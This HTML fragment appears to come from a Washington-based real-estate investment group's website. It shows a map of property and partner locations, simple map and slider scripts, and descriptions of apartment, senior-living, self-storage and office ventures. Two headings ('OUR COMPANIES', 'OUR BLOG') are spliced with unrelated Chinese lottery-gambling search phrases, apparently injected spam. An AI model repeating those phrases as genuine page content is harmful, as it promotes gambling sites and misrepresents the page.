											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d325824.3102984265!2d-122.96056504543014!3d47.86796759429677!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549aab7d568a79ed%3A0xd00addf5af4d59e2!2s9504%20N%20Davies%20Rd%2C%20Lake%20Stevens%2C%20WA%2098258!5e0!3m2!1sen!2sus!4v1686429182982!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="locations-map__group" data-group="cascadia-agrarian" style="--pin-color: #7f7f13;">
							<div class="locations-map__pin" style="--position-x: 63%; --position-y: 60%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Cascadia Timber – Scotch Creek Track</h3>
										<div class="locations-map__location">
											<p>Joseph, OR 97846</p>
										</div>
										<button class="locations-map__more btn" data-location-index="19"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="19">
									<button class="locations-map__close" data-location-index="19">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Cascadia Timber – Scotch Creek Track</h3>
											<div class="locations-map__overlay-body">
												<p>Cascadia Timber A Pacific Northwest based sustainable timber company created to help environmentally improve our surroundings and the climate for generations to come. Cascadia Timber practices sustainable timber harvesting to contribute to tree regeneration but also overall forests long-term health.</p>
												<p>Joseph, OR 97846</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d6517612.04808396!2d-122.11383333050611!3d44.80973305818435!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zNDXCsDIxJzMwLjYiTiAxMTfCsDE5JzI3LjgiVw!5e1!3m2!1sen!2sus!4v1686429432529!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 60%; --position-y: 76%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Limoniera</h3>
										<div class="locations-map__location">
											<p>1141 Cummings Rd
												<br /> Santa Paula, CA 93060
												<br /> (805)525-5541</p>
										</div>
										<button class="locations-map__more btn" data-location-index="20"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="20">
									<button class="locations-map__close" data-location-index="20">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Limoniera</h3>
											<div class="locations-map__overlay-body">
												<p>1141 Cummings Rd
													<br /> Santa Paula, CA 93060
													<br /> (805)525-5541  |  <a href="https://investor.limoneira.com/" target="_blank" rel="noopener">investor.limoneira.com/</a>
												</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d6407392.420725425!2d-119.45767491804469!3d38.35801752525787!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80e9b48a02a88ab7%3A0x39c245781ce3bea7!2sLimoneira%20Co.!5e0!3m2!1sen!2sus!4v1686429923409!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="locations-map__group" data-group="other" style="--pin-color: #5d95bf;">
							<div class="locations-map__pin" style="--position-x: 71%; --position-y: 71%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> York Street Yards</h3>
										<div class="locations-map__location">
											<p>38th Ave &amp; York St
												<br /> Denver, CO 80205</p>
										</div>
										<button class="locations-map__more btn" data-location-index="21"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="21">
									<button class="locations-map__close" data-location-index="21">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery"></div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> York Street Yards</h3>
											<div class="locations-map__overlay-body">
												<p>38th Ave &amp; York St
													<br /> Denver, CO 80205</p>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2968940.53034721!2d-109.63625317197119!3d40.78060674067827!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x876c796cfc3aea73%3A0xc889eca5b72edce7!2s38th%20Ave%20%26%20York%20St%2C%20Denver%2C%20CO%2080205!5e0!3m2!1sen!2sus!4v1686430226500!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<script src="js/glide.js"></script>
				<script>(function () {
    const icons = document.querySelectorAll('.locations-map__icon');
    const buttons = document.querySelectorAll('.locations-map__group-btn');

    Array.from(icons).map(icon => {
      icon.addEventListener('click', () => {
        if (icon.classList.contains('active')) {
          icon.classList.remove('active');
          return;
        }

        Array.from(icons).map( icon => icon.classList.remove('active') );
        icon.classList.add('active');
      });
    });

    Array.from(buttons).map(button => {
      button.addEventListener('click', (event) => {
        const groupID = button.getAttribute('data-group-id');
        const groupEl = document.querySelector(`.locations-map__group[data-group="${groupID}"]`);

        if (event.target.classList.contains('active')) {
          event.target.classList.remove('active');
          document.querySelector(`.locations-map__group[data-group="${groupID}"]`).classList.remove('active');
          return;
        }

        if (groupEl) {
          groupEl.classList.add('active');
        }

        event.target.classList.add('active');
      })
    })

    buttons[0].click();

    const overlays = document.querySelectorAll('.locations-map__overlay');

    Array.from(overlays).map(overlay => {
      const index = overlay.getAttribute('data-location-index');
      const closeButton = overlay.querySelector('.locations-map__close');
      const overlayTrigger = document.querySelector(`.locations-map__more[data-location-index="${index}"]`);
      const sliderEl = overlay.querySelector('.location-slider');
      const blockName = 'location-slider';
      let slider;

      if (sliderEl) {
        slider = new Glide(sliderEl, {
          gap: 0,
          classes: {
            direction: {
              ltr: `${blockName}--ltr`,
              rtl: `${blockName}--rtl`,
            },
            slider: `${blockName}--slider`,
            carousel: `${blockName}--carousel`,
            swipeable: `${blockName}--swipeable`,
            dragging: `${blockName}--dragging`,
            cloneSlide: `${blockName}__resource--clone`,
            activeNav: `${blockName}__bullet--active`,
            activeSlide: `${blockName}__resource--active`,
          },
        });
      }

      closeButton.addEventListener('click', () => {
        overlay.classList.remove('locations-map__overlay--active');

        if (slider) {
          slider.destroy();
        }
      });

      overlayTrigger.addEventListener('click', () => {
        overlay.classList.add('locations-map__overlay--active');

        if (slider) {
          slider.mount();
        }
      });
    });
  }());</script>
				<h2 id="wp-block-themeisle-blocks-advanced-heading-ab0b8600" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-ab0b8600 ticss-2a8f8c4a animated fadeIn slow">澳洲幸运5在线开奖官网查询结果-澳洲幸运5历史开奖号码查询 OUR COMPANIES</h2>
				<div class="wp-block-getwid-advanced-spacer" style="height:60px" aria-hidden="true"></div>
				<div class="wp-block-themeisle-blocks-advanced-columns has-2-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-d699cbf8">
					<div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div>
					<div class="innerblocks-wrap">
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-eec5f4be">
							<h3 id="wp-block-themeisle-blocks-advanced-heading-55eacf4f" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-55eacf4f ticss-2da1e59a">
								<meta charset="utf-8">JEFFERSON FLATS</h3>
							<hr class="wp-block-separator has-text-color has-css-opacity has-background ticss-96f77826" style="background-color:#003862;color:#003862" />
							<p id="wp-block-themeisle-blocks-advanced-heading-1dced0b7" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-1dced0b7">Tacoma&#8217;s up-and-coming brewery district is welcoming a new modern building to its neighborhood. The Keppner Group presents Jefferson Flats. A modern living 178 unit apartment complex. These market-rate apartments are equipped with three levels of parking (built by high county parking garage construction) and six stories of beautiful living space.
								<br>
								<br>Designed by the talented, Glen Wells, and built by PCS Structural Engineers, this building is located in the heart of the action and perfectly built to accommodate its tenants and their busy lifestyles. Enjoy vast views of Tacoma&#8217;s downtown and port on the rooftop patio.
								<br>The sixth-story penthouse units overlook Mt. Rainier, Thea Foss Waterway, downtown Tacoma and the Tacoma Dome.
								<br>
								<br>Easily access the University of Washington&#8217;s Tacoma campus, just two blocks from Jefferson Flats. This walkable community makes it easy to access local restaurants, bars, cafes and more from your front steps.
								<br>Opening Fall 2023.</p>
							<div class="wp-block-image">
								<figure class="aligncenter size-large is-resized">
									<a href="https://www.jefferson-flats.com/" target="_blank" rel="https://www.jefferson-flats.com/ noopener">
										<img loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20114'%3E%3C/svg%3E" alt="" class="wp-image-1153" width="256" height="114" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-1024x456.png 1024w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-300x134.png 300w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-768x342.png 768w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-1536x684.png 1536w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-500x223.png 500w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-800x356.png 800w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-1280x570.png 1280w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01.png 1875w" data-lazy-sizes="auto, (max-width: 256px) 100vw, 256px" data-lazy-src="png/jeffersonflats_logo_blue_yellow_web-01-1024x456.png" />
										<noscript>
											<img loading="lazy" decoding="async" src="png/jeffersonflats_logo_blue_yellow_web-01-1024x456.png" alt="" class="wp-image-1153" width="256" height="114" srcset="https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-1024x456.png 1024w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-300x134.png 300w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-768x342.png 768w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-1536x684.png 1536w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-500x223.png 500w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-800x356.png 800w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01-1280x570.png 1280w, https://cascadia.group/wp-content/uploads/2021/10/JeffersonFlats_logo_blue_yellow_web-01.png 1875w" sizes="auto, (max-width: 256px) 100vw, 256px" />
										</noscript>
									</a>
								</figure>
							</div>
						</div>
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-8c703f52"></div>
					</div>
				</div>
				<div class="wp-block-themeisle-blocks-advanced-columns has-2-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-3f54c103">
					<div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div>
					<div class="innerblocks-wrap">
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-ca9a6bde"></div>
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-1f775e16">
							<h3 id="wp-block-themeisle-blocks-advanced-heading-ccff4343" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-ccff4343 ticss-2da1e59a">COLUMBIA PLACE</h3>
							<hr class="wp-block-separator has-text-color has-css-opacity has-background ticss-96f77826" style="background-color:#003862;color:#003862" />
							<p id="wp-block-themeisle-blocks-advanced-heading-10ef8f66" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-10ef8f66">500 Columbia is a Class A mixed-use building in Olympia’s Farmer’s Market district. With 52,000 sq. ft. retail and office space available and 116 Fifty-Five and older apartments. It sits next to the beautiful Olympia waterfront and yacht club, making it very easy to travel in and out of by boat. Tenants will benefit from&nbsp;the buildings Walk Score of 78 out of 100. This Downtown neighborhood has 2,243 residents and is Very Walkable, so most errands can be accomplished on foot! If you enjoy great food and shopping, the multiple restaurants and local boutiques will be an added bonus to your time at 500 Columbia.</p>
							<div class="wp-block-image">
								<figure class="aligncenter size-large is-resized">
									<a href="https://www.500columbia.com/">
										<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%200'%3E%3C/svg%3E" alt="" width="256" data-lazy-src="jpg/3-edited.jpg" />
										<noscript>
											<img decoding="async" src="jpg/3-edited.jpg" alt="" width="256" />
										</noscript>
									</a>
								</figure>
							</div>
						</div>
					</div>
				</div>
				<div class="wp-block-themeisle-blocks-advanced-columns has-2-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-64dc807f">
					<div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div>
					<div class="innerblocks-wrap">
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-09e6feaa">
							<h3 id="wp-block-themeisle-blocks-advanced-heading-d427d9d5" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-d427d9d5 ticss-2da1e59a">
								<meta charset="utf-8">HARBOR HEIGHTS</h3>
							<hr class="wp-block-separator has-text-color has-css-opacity has-background ticss-96f77826" style="background-color:#003862;color:#003862" />
							<p id="wp-block-themeisle-blocks-advanced-heading-faff5572" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-faff5572">In April of 2020, 500 Columbia Place, LLC&nbsp;, a family-owned and operated investment building company, cemented&nbsp;a partnership with&nbsp;award-winning hospitality management and consulting company &#8211;&nbsp;Columbia Hospitality&nbsp;to manage and operate Harbor Heights, a highly-anticipated 55+ residential community in Olympia which is a part of the 500 Columbia project located in the heart of the Market District. Harbor Heights delivers an unparalleled and refined 55+ living community offering all residents the utmost level of personalized care, luxury concierge services and exceptional safety standards.
								<br>
								<br>Columbia Hospitality manages an esteemed portfolio of domestic and international award-winning luxury hotels, private and public golf clubs and more, delivering exceptional guest and owner experiences through a hospitality-first, highly personalized approach. At Harbor Heights, Columbia Hospitality&#8217;s team provides thoughtful services, accentuating the building&#8217;s third-floor amenity spaces, unparalleled views, and a unique waterfront living experience.
								<br>
								<br>Developed by 500 Columbia, Harbor Heights debuts as Olympia’s most refined living space for the 55+ community and offers&nbsp;striking views of the water.&nbsp;Apartment options include studio, one, two, and three-bedroom units.</p>
							<div class="wp-block-image">
								<figure class="aligncenter size-full is-resized">
									<a href="https://www.harborheightsliving.com/">
										<img loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" class="wp-image-231" width="200" height="200" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2021/06/Logo-1.jpg 500w, https://cascadia.group/wp-content/uploads/2021/06/Logo-1-300x300.jpg 300w, https://cascadia.group/wp-content/uploads/2021/06/Logo-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 200px) 100vw, 200px" data-lazy-src="jpg/logo-1.jpg" />
										<noscript>
											<img loading="lazy" decoding="async" src="jpg/logo-1.jpg" alt="" class="wp-image-231" width="200" height="200" srcset="https://cascadia.group/wp-content/uploads/2021/06/Logo-1.jpg 500w, https://cascadia.group/wp-content/uploads/2021/06/Logo-1-300x300.jpg 300w, https://cascadia.group/wp-content/uploads/2021/06/Logo-1-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" />
										</noscript>
									</a>
								</figure>
							</div>
						</div>
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-95f075af">
							<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
								<div class="wp-block-embed__wrapper">
									<div class="nv-iframe-embed">
										<iframe loading="lazy" title="Harbor Heights" width="1200" height="675" src="https://www.youtube.com/embed/JRuIoaAYr-Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
									</div>
								</div>
							</figure>
						</div>
					</div>
				</div>
				<div class="wp-block-themeisle-blocks-advanced-columns has-2-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-db45185e">
					<div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div>
					<div class="innerblocks-wrap">
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-1d9f8c1e">
							<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
								<div class="wp-block-embed__wrapper">
									<div class="nv-iframe-embed">
										<iframe loading="lazy" title="Armor Storage" width="1200" height="675" src="https://www.youtube.com/embed/1wzp0m69zNA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
									</div>
								</div>
							</figure>
						</div>
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-01ae6573">
							<h3 id="wp-block-themeisle-blocks-advanced-heading-3a552764" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-3a552764 ticss-2da1e59a">ARMOR STORAGE</h3>
							<hr class="wp-block-separator has-text-color has-css-opacity has-background ticss-96f77826" style="background-color:#003862;color:#003862" />
							<p id="wp-block-themeisle-blocks-advanced-heading-2c065f35" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-2c065f35">Armor Storage has been in the business of developing, owning &amp; leasing Self-Storage facilities in the Pacific Northwest since 2013. We currently&nbsp;have 3 Self-Storage facilities: A 438-unit Self-Storage facility in Lacey, WA, a 650-unit Self-Storage facility in Olympia, WA, and a third 309-unit storage facility located in Port Angeles, WA!
								<br>
								<br>With Armor Storage, you can expect a new standard for self-storage. We have many years of experience in the storage industry, which means you can trust that we will guide you into the perfect storage unit for your needs.
								<br>
								<br>We are committed to making a positive impact on the environment which is why we have made our Armor Storage location in Lacey, WA run on 100%&nbsp;renewable energy including an onsite solar&nbsp;array. The company is actively seeking new development opportunities in Washington, Idaho, Oregon, Alaska, &amp; Utah.&nbsp;</p>
							<div class="wp-block-image">
								<figure class="aligncenter size-large is-resized">
									<a href="https://www.armorstorage.com/">
										<img loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="" class="wp-image-731" width="256" height="256" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2021/09/2-1024x1024.jpg 1024w, https://cascadia.group/wp-content/uploads/2021/09/2-300x300.jpg 300w, https://cascadia.group/wp-content/uploads/2021/09/2-150x150.jpg 150w, https://cascadia.group/wp-content/uploads/2021/09/2-768x768.jpg 768w, https://cascadia.group/wp-content/uploads/2021/09/2-1536x1536.jpg 1536w, https://cascadia.group/wp-content/uploads/2021/09/2-2048x2048.jpg 2048w, https://cascadia.group/wp-content/uploads/2021/09/2-500x500.jpg 500w, https://cascadia.group/wp-content/uploads/2021/09/2-800x800.jpg 800w, https://cascadia.group/wp-content/uploads/2021/09/2-1280x1280.jpg 1280w, https://cascadia.group/wp-content/uploads/2021/09/2-1920x1920.jpg 1920w" data-lazy-sizes="auto, (max-width: 256px) 100vw, 256px" data-lazy-src="jpg/2-1024x1024.jpg" />
										<noscript>
											<img loading="lazy" decoding="async" src="jpg/2-1024x1024.jpg" alt="" class="wp-image-731" width="256" height="256" srcset="https://cascadia.group/wp-content/uploads/2021/09/2-1024x1024.jpg 1024w, https://cascadia.group/wp-content/uploads/2021/09/2-300x300.jpg 300w, https://cascadia.group/wp-content/uploads/2021/09/2-150x150.jpg 150w, https://cascadia.group/wp-content/uploads/2021/09/2-768x768.jpg 768w, https://cascadia.group/wp-content/uploads/2021/09/2-1536x1536.jpg 1536w, https://cascadia.group/wp-content/uploads/2021/09/2-2048x2048.jpg 2048w, https://cascadia.group/wp-content/uploads/2021/09/2-500x500.jpg 500w, https://cascadia.group/wp-content/uploads/2021/09/2-800x800.jpg 800w, https://cascadia.group/wp-content/uploads/2021/09/2-1280x1280.jpg 1280w, https://cascadia.group/wp-content/uploads/2021/09/2-1920x1920.jpg 1920w" sizes="auto, (max-width: 256px) 100vw, 256px" />
										</noscript>
									</a>
								</figure>
							</div>
						</div>
					</div>
				</div>
				<div class="wp-block-group">
					<div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
						<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
							<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
								<h3 id="wp-block-themeisle-blocks-advanced-heading-403afd44" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-403afd44 ticss-2da1e59a">
									<meta charset="utf-8">VINE STREET PARTNERS</h3>
								<hr class="wp-block-separator has-text-color has-css-opacity has-background ticss-96f77826" style="background-color:#003862;color:#003862" />
								<p id="wp-block-themeisle-blocks-advanced-heading-ddf57188" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-ddf57188">
									<meta charset="utf-8">
									<a href="index.html" data-type="URL" data-id="https://cascadia.group/" target="_blank" rel="noreferrer noopener">Our joint venture partnership with the Vine Street Group targets government leased office buildings. We partnered with Vine Street Group due to their 40 years of experience providing exceptional offices and service to the State of Washington and the Federal government. Our first project is an 82,000 sq. ft. DSHS office building in Vancouver, WA, and our second is a 35,000 sq. ft. DSHS office in Moses Lake, WA. In the fall of 2017, we purchased a 60,000 sq. ft. building in downtown Olympia Union Tower. The building is currently undergoing renovation.</a>
								</p>
							</div>
							<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
								<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
									<div class="wp-block-embed__wrapper">
										<div class="nv-iframe-embed">
											<iframe loading="lazy" title="Vine Street Partners" width="1200" height="675" src="https://www.youtube.com/embed/e1-JTcwDKKI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
										</div>
									</div>
								</figure>
							</div>
						</div>
					</div>
				</div>
				<div class="wp-block-themeisle-blocks-advanced-columns has-3-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-247c6714">
					<div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div>
					<div class="innerblocks-wrap">
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-a0f3ce81">
							<h2 id="wp-block-themeisle-blocks-advanced-heading-fe834672" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-fe834672">30</h2>
							<h4 id="wp-block-themeisle-blocks-advanced-heading-3ac4c6d9" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-3ac4c6d9">Properties Managed &amp; Built</h4>
						</div>
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-b109e217">
							<h2 id="wp-block-themeisle-blocks-advanced-heading-3846e6c0" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-3846e6c0">20+</h2>
							<h4 id="wp-block-themeisle-blocks-advanced-heading-1d5044a4" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-1d5044a4">Investment Ventures</h4>
						</div>
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-e0d9ca7f">
							<h2 id="wp-block-themeisle-blocks-advanced-heading-553b975a" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-553b975a">$85M</h2>
							<h4 id="wp-block-themeisle-blocks-advanced-heading-ff79ca90" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-ff79ca90">Invested into the community</h4>
						</div>
					</div>
				</div>
				<div class="wp-block-getwid-advanced-spacer" style="height:60px" aria-hidden="true"></div>
				<h2 id="wp-block-themeisle-blocks-advanced-heading-6162c4ee" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-6162c4ee">正规168幸运五开奖官网开奖查询网站 OUR BLOG</h2>
				<hr class="wp-block-separator has-text-color has-css-opacity has-background ticss-f71dde09" style="background-color:#003862;color:#003862" />
				<div class="wp-block-getwid-section animated fadeIn alignfull alignfull">
					<div class="wp-block-getwid-section__wrapper getwid-padding-mobile-left-medium getwid-padding-mobile-right-medium" style="padding-left:80px;padding-right:80px">
						<div class="wp-block-getwid-section__inner-wrapper">
							<div class="wp-block-getwid-section__background-holder">
								<div class="wp-block-getwid-section__background"></div>
								<div class="wp-block-getwid-section__foreground"></div>
							</div>
